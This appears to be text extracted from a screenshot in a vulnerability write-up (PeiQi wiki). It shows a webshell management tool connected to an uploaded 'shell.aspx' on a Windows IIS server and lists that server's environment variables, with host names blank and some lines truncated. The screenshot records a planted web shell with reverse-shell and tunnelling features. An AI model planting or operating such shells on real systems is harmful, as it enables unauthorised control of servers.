 http:// /Upload/wjg/20215216 248774_shell.aspx
URL: http:// /Upload/wjg/202152 74_shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
Path:C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\Win
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL
Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft
Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL Server\100\DTS\Binn\;
APP_POOL_ID:数字化
PATHEXT:.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
USERDOMAIN:WORKGROUP
PROCESSOR_ARCHITECTURE:x86
ProgramW6432:C:\Program Files
PUBLIC:C:\Users\Public
APPDATA:C:\Windows\system32\config\systemprofile\AppData\Roaming
windir:C:\Windows
LOCALAPPDATA:C:\Windows\system32\config\systemprofile\AppData\Local
CommonProgramW6432:C:\Program Files\Common Files
APP_POOL_CONFIG:C:\inetpub\temp\apppools\数字化\数字化.config
windows_tracing_logfile:C:\BVTBin\Tests\installpackage\csilogfile.log
TMP:C:\Windows\TEMP
USERPROFILE:C:\Windows\system32\config\systemprofile
ProgramFiles:C:\Program Files (x86)
PROCESSOR_LEVEL:6
FP_NO_HOST_CHECK:NO
COMPUTERNAME:ADMIN-PC
PROCESSOR_ARCHITEW6432:AMD64
USERNAME:ADMIN-PC$
NUMBER_OF_PROCESSORS:2
PROCESSOR_IDENTIFIER:Intel64 Family 6 Model 79 Stepping 1, GenuineIntel
windows_tracing_flags:3
SystemRoot:C:\Windows
ComSpec:C:\Windows\system32\cmd.exe
TEMP:C:\Windows\TEMP
ProgramFiles(x86):C:\Program Files (x86)
CommonProgramFiles:C:\Program Files (x86)\Common Files
PROCESSOR_REVISION:4f01
CommonProgramFiles(x86):C:\Program Files (x86)\Common Files
ALLUSERSPROFILE:C:\ProgramData
PeiQi 文库